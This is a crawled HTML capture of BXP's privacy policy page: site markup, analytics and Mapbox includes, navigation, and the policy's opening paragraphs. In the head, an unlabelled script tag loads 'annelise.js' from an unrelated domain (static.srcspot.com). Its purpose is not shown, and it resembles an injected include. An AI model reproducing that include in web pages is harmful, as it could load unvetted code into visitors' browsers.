

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bxp.com/privacy-policy
body_size: 18716
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Privacy Policy - BXP</title>
	<link rel="canonical" href="https://www.bxp.com/privacy-policy" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - BXP" />
	<meta property="og:description" content="Effective as of October 1, 2025. Please click to view the previous version of our Privacy Policy Effective as of December 29 2019. California Notice at Collection: See “Your California privacy rights” section below for important information about your rights under California’s privacy law. This Privacy Policy describes how BXP, Inc. and Boston Properties Limited Partnership [&hellip;]" />
	<meta property="og:url" content="https://www.bxp.com/privacy-policy" />
	<meta property="og:site_name" content="BXP" />
	<meta property="article:modified_time" content="2025-10-09T15:15:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bxp.com/privacy-policy","url":"https://www.bxp.com/privacy-policy","name":"Privacy Policy - BXP","isPartOf":{"@id":"https://www.bxp.com/#website"},"datePublished":"2020-11-03T22:23:22+00:00","dateModified":"2025-10-09T15:15:35+00:00","breadcrumb":{"@id":"https://www.bxp.com/privacy-policy#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bxp.com/privacy-policy"]}]},{"@type":"BreadcrumbList","@id":"https://www.bxp.com/privacy-policy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bxp.com/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://www.bxp.com/#website","url":"https://www.bxp.com/","name":"BXP","description":"Places Powering Progress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bxp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapbox_gl_js_css-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_geocoder_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_directions_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mapbox-gl-js-css' href='https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/css/wp-mapbox-gl-js-public.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css.css-css' href='https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.js?ver=6.8.3" id="mapbox_gl_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.min.js?ver=6.8.3" id="mapbox_gl_geocoder_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.js?ver=6.8.3" id="mapbox_gl_directions_js-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/js/wp-mapbox-gl-js-public.js?ver=605" id="wp-mapbox-gl-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PLFYMP3LD5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bxp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PLFYMP3LD5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bxp.com/wp-json/wp/v2/pages/3" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fprivacy-policy" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fprivacy-policy&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-270x270.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35094601-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-35094601-1');
</script>
<!-- End Google Tag Manager -->

<!-- Script -->
<script async="async" src="https://static.srcspot.com/libs/annelise.js" type="application/javascript"></script>

</head>

<body class="privacy-policy wp-singular page wp-embed-responsive wp-theme-bxp">
<a class="skip-focus" href="#main-content">Skip to main content</a>


<header>
  
<div class="site-nav-wrap z-50" data-js-behavior="navigation">
  
  <div class="site-nav">
    <div class="site-nav-bar flex flex-row items-center justify-between lg:justify-start px-20 lg:px-30 z-10 relative bg-white" data-nav-bar>
      <a aria-label="Navigate to Home Page" href="https://www.bxp.com" class="inline-block site-nav__logo lg:mr-40 flex-shrink-0">
        <svg aria-label="BXP Logo" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62 40"><defs><clipPath id="c"><path data-name="Rectangle 752" fill="none" d="M0 0h62.061v40H0z"/></clipPath></defs><g data-name="Group 3750"><g data-name="Group 2201" clip-path="url(#a)"><path data-name="Path 1801" d="M39.836 30.499l-15.44-21.08a.484.484 0 00-.39-.2h-4.96a.175.175 0 00-.141.278l15.4 21.08a.485.485 0 00.39.2h5a.175.175 0 00.141-.278" fill="#0769af"/><path data-name="Path 1802" d="M34.304 9.42l-15.4 21.08a.175.175 0 00.141.278H24a.485.485 0 00.39-.2L39.836 9.5a.175.175 0 00-.141-.279h-5a.484.484 0 00-.39.2" fill="#28a6de"/><path data-name="Path 1803" d="M51.282 9.222h-8.909a.434.434 0 00-.432.432v29.914a.434.434 0 00.432.432h3.464a.434.434 0 00.432-.431v-8.791h5.013a10.778 10.778 0 000-21.556m0 17.228h-5.013v-12.9h5.013a6.45 6.45 0 010 12.9" fill="#0769af"/><path data-name="Path 1804" d="M20.119 20A10.79 10.79 0 009.341 9.222H4.328V.431A.433.433 0 003.9 0H.432A.433.433 0 000 .432v29.914a.433.433 0 00.432.432h8.909A10.79 10.79 0 0020.119 20m-4.328 0a6.458 6.458 0 01-6.45 6.45H4.328v-12.9h5.013a6.457 6.457 0 016.45 6.45" fill="#0769af"/></g></g></svg>
      </a>
      <button aria-label="Open Navigation Menu" data-js-trigger class="cursor-pointer lg:hidden">
        <span data-open-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="25" height="20"><path data-name="Path 2213" d="M0 0v2.62h25V0zm0 11.31h25V8.69H0zM0 20h25v-2.62H0z" fill="#011933"/></svg></span>
        <span class="hidden" data-close-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="21" height="20.999"><g data-name="ICON - Close"><path data-name="Path 2212" d="M21 2.503l-2.5-2.5-8 7.995L2.505.003l-2.5 2.5 8 7.994-8 8 2.5 2.5 8-7.995 7.995 7.995 2.5-2.5-8-7.993z" fill="#fff"/></g></svg></span>
      </button>
      <div class="hidden lg:flex w-full">
              <nav aria-label="Primary Links" class="site-nav-bar__links flex w-full mt-auto">
          <ul class="flex flex-row flex-auto">
                      <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/regions">Regions</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/commitment">Commitment</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/culture">Culture</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/news">News</a>
            </li>
                        <li class="nav-link ml-auto inline-block text-night font-600 uppercase relative ">
              <a href="https://investors.bxp.com/">Investors</a>
            </li>
          </ul>
        </nav>
            </div>
    </div>

    <div aria-hidden="TRUE" class="site-nav-mobile block lg:hidden" data-mobile-menu-container>
      
<div role="dialog" id="dialog1" aria-labelledby="Mobile Navigation Menu" aria-modal="true" class="mobile-nav bg-night flex flex-col px-20 fixed w-full lg:hidden" data-mobile-menu>
      <nav aria-label="Mobile Navigation" class="flex flex-col mt-auto">
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/regions">
          Regions        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/commitment">
          Commitment        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/culture">
          Culture        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/news">
          News        </a>
            <a class="mobile-nav__link font-300 inline-block text-white mb-15 " href="https://investors.bxp.com/">Investors</a>
    </nav>
  
	<div class=" mt-auto mb-130">
		<p class="leading-7 uppercase font-400 text-blueHours text-xs mb-5"><span class="text-daylight">Places</span> Powering Progress</p>
		<ul class="regions-list flex flex-row items-center">
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/boston" class="regions-list__link mobile-nav__link uppercase font-300 hidden">BOS</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/los-angeles" class="regions-list__link mobile-nav__link uppercase font-300 hidden">LA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/new-york" class="regions-list__link mobile-nav__link uppercase font-300 hidden">NY</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/san-francisco" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SF</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/seattle" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SEA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/washington-dc" class="regions-list__link mobile-nav__link uppercase font-300 hidden">DC</a>
			</li>
			<div class="link-divider">&nbsp;</div>
				</ul>
	</div>

</div>
    </div>
  </div>
</div>
</header>

<main>
  <div aria-hidden="FALSE" class="main-content" id="main-content">
<div class="team-member-header bg-night">
  <div class="md-wrapper px-20 flex items-center">
    <h1 class="py-50 lg:py-100 section-title text-white font-sans font-light">Privacy Policy</h1>
  </div>
</div>

<div class="sm-wrapper pt-60 lg:pt-100 xl:pt-155 px-20">
  <main class="wysiwyg font-light font-sans pb-75 lg:pb-100">
    <p>Effective as of October 1, 2025.</p>
<p>Please click to view the previous version of our Privacy Policy <a href="https://www.bxp.com/wp-content/uploads/2025/09/Effective-as-of-December-29-2019.pdf">Effective as of December 29 2019</a>.</p>
<p><strong>California Notice at Collection</strong>: See “Your California privacy rights” section below for important information about your rights under California’s privacy law.</p>
<p>This Privacy Policy describes how BXP, Inc. and Boston Properties Limited Partnership and their affiliates and subsidiaries (collectively, “<strong>BXP</strong>”, “<strong>we</strong>”, “<strong>us</strong>”, or “<strong>our</strong>”) collect, use, and share your personal information in connection with the following (collectively, the “<strong>Services</strong>”):</p>
<ul>
<li>our websites, online services, and social media properties to which we post this Privacy Policy;</li>
<li>our direct marketing communications;</li>
<li>our recruiting activities;</li>
<li>the real estate properties that we operate; and</li>
<li>our events and in certain other offline activities where we have posted or linked to this Privacy Policy.</li>
</ul>
<p>On occasion, we may inform you that our use of your personal information is subject to a different privacy policy or different terms, in which case the different privacy policy or terms will apply instead of this Privacy Policy.</p>
